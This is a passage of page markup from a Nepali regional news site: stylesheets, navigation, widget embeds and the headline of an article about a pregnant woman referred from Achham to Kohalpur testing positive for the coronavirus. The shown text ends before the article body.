turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://sudooraaja.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='uikit-style-css' href='https://cdn.jsdelivr.net/npm/uikit@3.4.6/dist/css/uikit.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='base-style-css' href='https://sudooraaja.com/wp-content/themes/sudooraaja/css/base.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-Mukta-css' href='https://fonts.googleapis.com/css?family=Mukta%3A400%2C500%2C600%2C700&#038;subset=devanagari&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-noto-css' href='https://fonts.googleapis.com/css2?family=Noto+Sans+Devanagari%3Awght%40300%3B400%3B500%3B600%3B700%3B800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-khand-css' href='https://fonts.googleapis.com/css2?family=Khand%3Awght%40300%3B400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appharu-style-css' href='https://sudooraaja.com/wp-content/themes/sudooraaja/style.css?ver=26.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://sudooraaja.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://sudooraaja.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sudooraaja.com/wp-json/wp/v2/posts/5424" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sudooraaja.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://sudooraaja.com/2020/06/09/5424/" />
<link rel='shortlink' href='https://sudooraaja.com/?p=5424' />
<link rel="icon" href="https://sudooraaja.com/wp-content/uploads/2020/05/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sudooraaja.com/wp-content/uploads/2020/05/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sudooraaja.com/wp-content/uploads/2020/05/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://sudooraaja.com/wp-content/uploads/2020/05/cropped-icon-270x270.png" />

    <script src="https://cdn.jsdelivr.net/npm/uikit@3.6.15/dist/js/uikit.min.js"></script>

</head>

<body>
    <div id="fb-root"></div>
    <script>
        (function (d, s, id) {
            var js,
                fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id))
                return;
            js = d.createElement(s);
            js.id = id;
            js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10&appId=40151482661930" +
                "1";
            fjs
                .parentNode
                .insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
    <div class="uk-card">
        <div class="himalayan-top">
            <div class="uk-container">
                <nav class="uk-navbar-container top-navigation uk-visible@m" uk-navbar="uk-navbar">
    <div class="uk-navbar-left">
        <div class="social-icon"><a href="https://twitter.com/sudooraaja"
                class="uk-icon-button uk-margin-small-right" uk-icon="twitter" target="_blank"></a>
            <a href="https://www.facebook.com/sudooraaja" class="uk-icon-button  uk-margin-small-right"
                uk-icon="facebook" target="_blank"></a>
            <a href="https://www.instagram.com/sudooraaja/" class="uk-icon-button  uk-margin-small-right"
                uk-icon="instagram" target="_blank"></a>
            <a href="https://www.youtube.com/@sudooraaja5632" class="uk-icon-button" uk-icon="youtube"></a>
        </div>

    </div>

    <div class="uk-navbar-right">

        <ul class="uk-navbar-nav">
            <li>
                <a>&#2413; माघ &#2408;&#2406;&#2414;&#2408;, बुधबार / Wed Jan 21, 2026</a>
            </li>
        </ul>

    </div>

</nav>

<div id="offcanvas-weather" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">मौसम अपडेट</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe
                    src="https://www.ashesh.com.np/weather/widget.php?title=Nepal Weather Observation&amp;header_color=00a2e2&amp;api=890180k362"
                    frameborder="0" scrolling="no" marginwidth="0" marginheight="0"
                    style="border:none; overflow:hidden; width:100%; height:100vh; border-radius:5px;"
                    allowtransparency="true">
                </iframe>
            </div>
        </div>
        <div id="offcanvas-calender" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">नेपाली पात्रो</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe src="https://www.hamropatro.com/widgets/calender-medium.php" frameborder="0" scrolling="no"
                    marginwidth="0" marginheight="0" style="border:none; overflow:hidden; width:305px; height:100vh;"
                    allowtransparency="true"></iframe>
            </div>
        </div>
        <div id="weather" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">विदेशी विनिमय दर अपडेट</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe
                    src="https://www.ashesh.com.np/forex/widget2.php?api=890181k229&amp;header_color=38b45e&amp;background_color=faf8ee&amp;header_title=Nepal%20Exchange%20Rates"
                    frameborder="0" scrolling="no" marginwidth="0" marginheight="0"
                    style="border:none; overflow:hidden; width:100%; height:100vh; border-radius:5px;"
                    allowtransparency="true">
                </iframe>
            </div>
        </div>
        <div id="rasifal" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">राशिफल अपडेट</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe
                    src="https://www.ashesh.com.np/rashifal/widget.php?header_title=Nepali Rashifal&amp;header_color=f0b03f&amp;api=890183k116"
                    frameborder="0" scrolling="yes" marginwidth="0" marginheight="0"
                    style="border:none; overflow:hidden; width:100%; height:100vh; border-radius:5px;"
                    allowtransparency="true">
                </iframe>
            </div>
        </div>
        <div id="gold" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">सुन चाँदी दर अपडेट</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe src="https://www.ashesh.com.np/gold/widget.php?api=890184k276&amp;header_color=0077e5"
                    frameborder="0" scrolling="no" marginwidth="0" marginheight="0"
                    style="border:none; overflow:hidden; width:100%; height:100vh; border-radius:5px;"
                    allowtransparency="true">
                </iframe>
            </div>
        </div>
        <div id="#offcanvas-weather" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar">

                <button class="uk-offcanvas-close" type="button" uk-close></button>

                <h3>Title</h3>


            </div>
        </div>            </div>
        </div>
        <div class="uk-card">
                            <nav class="top-nav">
                                        <div class="uk-container">
                        <div uk-grid="uk-grid" class="uk-grid-collapse">
                            <div class="uk-width-1-3@m">
                                                                <a href="/"><img src="https://sudooraaja.com/wp-content/themes/sudooraaja/img/sudooraaja.png" alt="Logo" class="ah-khb-logo uk-padding-small"></a>
                            </div>
                            <div class="uk-width-expand@m">
                                                        </div>
                        </div>
                    </div>
                    <div class="np-border" uk-sticky="uk-sticky" style="z-index: 990;">
                        <div class="uk-container">
                            <nav class="uk-navbar uk-position-relative nav-edit" uk-navbar>
    <div class="uk-navbar-left uk-hidden@m">
        <ul class="uk-navbar-nav menu-icon icon-nav">
            <li>
                <a href="/"><span style="padding: 2px 5px;background: #00bf51; border-radius: 5px; color: #fff;" uk-icon="icon: home; ratio: 1.5"></span></a>
            </li>
        </ul>
    </div>
    <div class="uk-navbar-right uk-hidden@m">
        <ul class="uk-navbar-nav navigation-bar">
            <li class="ek-brand" uk-scrollspy="cls: uk-animation-slide-left; repeat: true">
                <a href="/"><img src="https://sudooraaja.com/wp-content/themes/sudooraaja/img/sudooraaja.png" alt="Logo"></a>
            </li>
            <li>
                <a uk-toggle="target: #offcanvas-nav" style="font-family: 'Mukta' !important;"><span
                        uk-icon="icon: menu; ratio: 1.5"></span></a>
            </li>
            <li>
                <a class="uk-navbar-toggle" style="color: #5a5a55;" href="#modal-search" uk-search-icon uk-toggle></a>
            </li>
        </ul>
    </div>
    <div class="uk-navbar-left uk-visible@m">
        <ul class="uk-navbar-nav navigation-bar">
            <li>
                <a href="/"><span style="padding: 2px 5px;background: #00bf51; border-radius: 5px; color: #fff;"  uk-icon="icon: home; ratio: 1.5"></span></a>
            </li>
            <li>
                <a href="/?cat=2">मुख्य समाचार </a>
            </li>
            <li>
                <a href="/?cat=41">देश</a>
            </li>
            <li>
                <a href="/?cat=3"> प्रदेश समाचार<span uk-icon="icon: chevron-down; ratio: 1.2"
                        class="dropdown-icon"></span></a>
                <div class="uk-navbar-dropdown dropdown-list">
                    <ul class="uk-nav uk-navbar-dropdown-nav side-nav">
                        <li><a href="/?cat=4">कोशी</a></li>
                        <li><a href="/?cat=5">मधेस</a></li>
                        <li><a href="/?cat=6">वाग्मती</a></li>
                        <li><a href="/?cat=7">गण्डकी</a></li>
                        <li><a href="/?cat=8">लुम्बिनी</a></li>
                        <li><a href="/?cat=9">कर्णाली</a></li>
                        <li><a href="/?cat=10">सुदूरपश्चिम</a></li>
                    </ul>
                </div>
            </li>
            <li>
                <a href="/?cat=11">राजनिति </a>
            </li>
            <li>
                <a href="/?cat=12">समाज</a>
            </li>
            <li>
                <a href="/?cat=22">बिदेश</a>
            </li>
            <li>
                <a href="/?cat=23">खेलकुद</a>
            </li>
            <li>
                <a href="/?cat=34"> ग्यालरी<span uk-icon="icon: chevron-down; ratio: 1.2"
                        class="dropdown-icon"></span></a>
                <div class="uk-navbar-dropdown dropdown-list">
                    <ul class="uk-nav uk-navbar-dropdown-nav side-nav">
                        <li><a href="/?cat=35">फोटो ग्यालरी</a></li>
                        <li><a href="/?cat=36">भिडियो ग्यालरी</a></li>
                        <li><a href="/?cat=37">अडियो ग्यालरी</a></li>
                    </ul>
                </div>
            </li>
            <li>
                <a href="/?cat=1"> अन्य<span uk-icon="icon: chevron-down; ratio: 1.2" class="dropdown-icon"></span></a>
                <div class="uk-navbar-dropdown dropdown-list">
                    <ul class="uk-nav uk-navbar-dropdown-nav side-nav">
                        <li><a href="/?cat=13">अर्थ </a></li>
                        <li><a href="/?cat=14">स्वास्थ्य/शिक्षा</a></li>
                        <li><a href="/?cat=16">पर्यटन </a></li>
                        <li><a href="/?cat=17">कला साहित्य </a></li>
                        <li><a href="/?cat=18"> विचार/ अन्तरवार्ता</a></li>
                        <li><a href="/?cat=19">सुचना प्रविधि</a></li>
                    </ul>
                </div>
            </li>
        </ul>
    </div>
    <div class="uk-navbar-right uk-visible@m">
        <ul class="uk-navbar-nav navigation-bar">
            <li>
                <a class="uk-navbar-toggle" style="color: #5a5a55;" href="#modal-search" uk-search-icon uk-toggle></a>
            </li>
        </ul>
    </div>
</nav>
<div id="modal-search" class="uk-flex-top  search-model-item" uk-modal>
    <div class="uk-modal-dialog uk-modal-body search-model uk-margin-auto-vertical ek-search">
        <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
            <h2 class="uk-modal-title search-title">सुदूरआज <span class="ek-search-title">सर्च गर्नुहोस्</span></h2>
            <button class="uk-modal-close-default close-icon ah-close" type="button" uk-close></button>
        </div>
        <form action="/" class="uk-search uk-search-navbar uk-width-1-1" method="get">
            <div class="uk-child-width-1-2@m uk-text-center uk-grid-small" uk-grid>
                <div class="uk-child-width-1-2@m uk-text-center uk-grid-small" uk-grid>
                    <div>
                        <input class="uk-input" name="form" type="date" data-uk-datepicker placeholder="from"
                            value="">
                    </div>
                    <div>
                        <input class="uk-input" name="to" type="date" data-uk-datepicker placeholder="to"
                            value="">
                    </div>
                </div>
                <div class="uk-position-relative">
                    <input class="uk-search-input search-box" name="s" id="s" type="search" placeholder="Search"
                        value="">
                    <button type="submit" class="uk-search-icon-flip icon-search" uk-search-icon></button>
                </div>
            </div>
        </form>
    </div>
</div>                        </div>
                    </div>
                </nav>
                <div id="offcanvas-nav" class="uk-offcanvas" uk-offcanvas="mode: push; overlay: true">
    <div class="uk-offcanvas-bar">
        <div class="uk-section uk-padding-remove-top  uk-padding-remove-bottom">
            <div class="uk-container uk-padding-remove">
                <div class="uk-grid-match uk-child-width-1-1@m" uk-grid>
                    <div>
                        <a href="/"><img src="https://sudooraaja.com/wp-content/themes/sudooraaja/img/sudooraaja.png" alt="Logo"></a>

                        <ul class="uk-list side-nav uk-nav-default uk-nav-parent-icon" uk-nav>
                            <li><a href="/?cat=2"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>मुख्य समाचार</a></li>
                            <li>
                                <a href="/?cat=11"><span class="uk-margin-small-right"
                                        uk-icon="users"></span>मुख्य समाचार</a>
                            </li>
                            <li>
                                <a href="/?cat=13"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>अर्थतन्त्र व्यापार</a>
                            </li>
                            <li>
                                <a href="/?cat=3"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>	प्रदेश समाचार </a>
                            </li>
                            <li><a href="/?cat=46"><span class="uk-margin-small-right"
                                        uk-icon="microphone"></span>अन्तरवार्ता</a></li>
							
							 <li><a href="/?cat=41"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>देश</a></li>
                         
                            <li>
                                <a href="/?cat=17"><span class="uk-margin-small-right" uk-icon="happy"></span>कला साहित्य / मनोरञ्जन</a>
                            </li>
                            <li>
                                <a href="/?cat=23"><span class="uk-margin-small-right"
                                        uk-icon="dribbble"></span>खेलकुद</a>
                            </li>
                            <li>
                                <a href="/?cat=34"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>ग्यालरी</a>
                            </li>
                            <li>
                                <a href="/?cat=42"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>बिबिध</a>
                            </li>
                            <li>
                                <a href="/?cat=12"><span class="uk-margin-small-right" uk-icon="file-edit"></span>समाज</a>
                            </li>
                            <li>
                                <a href="/?cat=16"><span class="uk-margin-small-right" uk-icon="file-edit"></span>पर्यटन</a>
                            </li>
                            <li>
                                <a href="/?cat=14"><span class="uk-margin-small-right" uk-icon="heart"></span>शिक्षा / स्वास्थ्य</a>
                            </li>
                            <li>
                                <a href="/?cat=37"><span class="uk-margin-small-right"
                                        uk-icon="users"></span>अडियो ग्यालरी</a>
                            </li>
                            <li>
                                <a href="/?cat=35"><span class="uk-margin-small-right"
                                        uk-icon="image"></span>फोटो ग्यालरी</a>
                            </li>
                            <li>
                                <a href="/?cat=36"><span class="uk-margin-small-right"
                                        uk-icon="video"></span>भिडियो ग्यालरी</a>
                            </li>
                        </ul>
                    </div>

                </div>
                <a href="https://twitter.com/sudooraaja" class="uk-icon-button uk-margin-small-right" uk-icon="twitter"></a>
                <a href="https://www.facebook.com/sudooraaja/" class="uk-icon-button  uk-margin-small-right"
                    uk-icon="facebook"></a>
                <a href="https://www.instagram.com/sudooraaja/" class="uk-icon-button  uk-margin-small-right"
                    uk-icon="instagram"></a>
                <a href="https://www.youtube.com/@sudooraaja5632" class="uk-icon-button"
                    uk-icon="youtube"></a>
            </div>
        </div>
    </div>
</div>
        </div>
    </div>
    <div class="uk-container"><div class="uk-grid uk-grid-medium single uk-margin-medium-top" uk-grid="">
        <div class="uk-width-1-1@m">
        				<div class="uk-text-center mt-3">
		    <section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img fetchpriority="high" decoding="async" width="1350" height="150" src="https://sudooraaja.com/wp-content/uploads/2020/04/DHO-Achham.jpg" alt="" class="wp-image-1595" srcset="https://sudooraaja.com/wp-content/uploads/2020/04/DHO-Achham.jpg 1350w, https://sudooraaja.com/wp-content/uploads/2020/04/DHO-Achham-768x85.jpg 768w" sizes="(max-width: 1350px) 100vw, 1350px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-full"><img decoding="async" width="2560" height="518" src="https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-scaled.jpg" alt="" class="wp-image-39269" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-scaled.jpg 2560w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-768x155.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-1536x311.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-2048x414.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></figure>
</section>		</div>
				<article class="uk-article">
		    <div uk-sticky="show-on-up: true;animation: uk-animation-slide-top" class="sticky-item uk-visible@s">
		        <h1 class="uk-article-title single-title">अछामबाट कोहलपुर रेफर गरिएकी गर्भवतीमा कोरोनाको संक्रमण</h1>
           
		    </div>
            <h1 class="uk-article-title single-title visible uk-hidden@s ">अछामबाट कोहलपुर रेफर गरिएकी गर्भवतीमा कोरोनाको संक्रमण</h1>
		    
            		</article>
                          <div class="uk-margin-small-bottom">
                       <section class="widget">
<figure class="wp-block-image size-full"><img decoding="async" width="686" height="456" src="https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1.jpg" alt="" class="wp-image-38743"/></figure>
</section>                    </div>
        		

		<article class="uk-comment mt-2">
		    <header class="uk-comment-header uk-grid-medium uk-flex-middle" uk-grid="uk-grid">

		        <div class="uk-width-2-5@m" style="display: flex;align-items: center;">
		            <div class="author-img">
		                
		                
		                <img class="karobar-author" src="https://sudooraaja.com/wp-content/uploads/2020/07/Capture-120x120.png" width="30"
		                    height="30" alt="">

		                		                <h6 class="author-name">
		                    <a href="https://sudooraaja.com/author/sudoor/" title="सुदूर आज">सुदूर आज</a>   
		                </h6>
		                 <h6 class="post-date">
		                    <i class="far fa-clock" style="margin-right: 6px !important;"></i> &#2408;&#2413; जेष्ठ &#2408;&#2406;&#2413;&#2413;, मंगलबार &#2406;&#2406;:&#2406;&#2406;		                </h6> 
		            </div>

		        </div>
		        <div class="uk-width-3-5@m uk-flex-right d-flex">
		            <!-- ShareThis BEGIN -->
		            <div class="sharethis-inline-share-buttons" style="z-index: 999 !important;"></div><!-- ShareThis END -->
		        </div>
		    </header>
		</article>
		<hr class="uk-divider-icon">    </div>
    <div class="uk-width-2-3@m uk-margin-medium-top">
        <article class="uk-card">
           
            <figure> <img src="https://sudooraaja.com/wp-content/uploads/2020/06/helicopter1-768x576.jpg"> </figure>
                         <div class="uk-text-center mb-3">
                <section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="2016" height="708" src="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi3.jpg" alt="" class="wp-image-28209" srcset="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi3.jpg 2016w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi3-768x270.jpg 768w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi3-1536x539.jpg 1536w" sizes="auto, (max-width: 2016px) 100vw, 2016px" /></figure>
</section><section class="widget">
